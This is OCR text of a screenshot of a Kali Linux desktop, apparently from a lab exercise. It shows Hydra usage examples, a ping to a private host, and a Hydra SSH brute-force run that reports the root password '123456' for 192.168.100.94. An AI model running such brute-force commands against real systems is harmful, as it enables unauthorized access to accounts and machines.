 Inletex Easy Meeting Classic
Shared Session
应用程序 位置 终端
星期四 09:58
1
burp
2.txt
1.txt
自动挂起
由于长时间未活动，计算机将很快挂起。
root@kali: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
These services were not compiled in: afp ncp oracle sapr3.
Use HYDRA_PROXY_HTTP or HYDRA_PROXY environment variables for a proxy setup.
E.g. % export HYDRA_PROXY=socks5://l:p@127.0.0.1:9150 (or: socks4:// connect://)
% export HYDRA_PROXY=connect_and_socks_proxylist.txt (up to 64 entries)
% export HYDRA_PROXY_HTTP=http://login:pass@proxy:8080
% export HYDRA_PROXY_HTTP=proxylist.txt (up to 64 entries)
Examples:
hydra -l user -P passlist.txt ftp://192.168.0.1
hydra -L userlist.txt -p defaultpw imap://192.168.0.1/PLAIN
hydra -C defaults.txt -6 pop3s://[2001:db8::1]:143/TLS:DIGEST-MD5
hydra -l admin -p password ftp://[192.168.0.0/24]/
hydra -L logins.txt -P pws.txt -M targets.txt ssh
root@kali:~# ping 192.168.100.94
PING 192.168.100.94 (192.168.100.94) 56(84) bytes of data.
64 bytes from 192.168.100.94: icmp_seq=1 ttl=128 time=6.45 ms
64 bytes from 192.168.100.94: icmp_seq=2 ttl=128 time=2.86 ms
64 bytes from 192.168.100.94: icmp_seq=3 ttl=128 time=13.4 ms
^C
--- 192.168.100.94 ping statistics ---
3 packets transmitted, 3 received, 0% packet loss, time 7ms
rtt min/avg/max/mdev = 2.864/7.579/13.428/4.387 ms
root@kali:~#
root@kali: ~/字典
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
ies per task
[DATA] attacking ssh://192.168.100.94:22/
[22][ssh] host: 192.168.100.94 login: root password: 123456
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 1 final worker threads did not complete u
ntil end.
[ERROR] 1 target did not resolve or could not be connected
[ERROR] 6 targets did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2019-08-22 09:58:
13
root@kali:~/字典# hydra -l root -P ssh.txt -t 6 ssh://192.168.100.94/24
Hydra v8.8 (c) 2019 by van Hauser/THC - Please do not use in military or secret
service organizations, or for illegal purposes.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2019-08-22 09:58:
29
[DATA] max 6 tasks per 1 server, overall 6 tasks, 9 login tries (l:1/p:9), ~2 tr
ies per task
[DATA] attacking ssh://192.168.100.94:22/24
[22][ssh] host: 192.168.100.94 login: root password: 123456
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2019-08-22 09:58:
34
root@kali:~/字典#
主文件夹 字典
target.txt
视频
文档
下载
音乐
回收站
Kali Live
output
其他位置
已选中"ssh.txt" (61 字节)
Easy Remote Control has been updated to version 4.2 - Check at www.inletex.com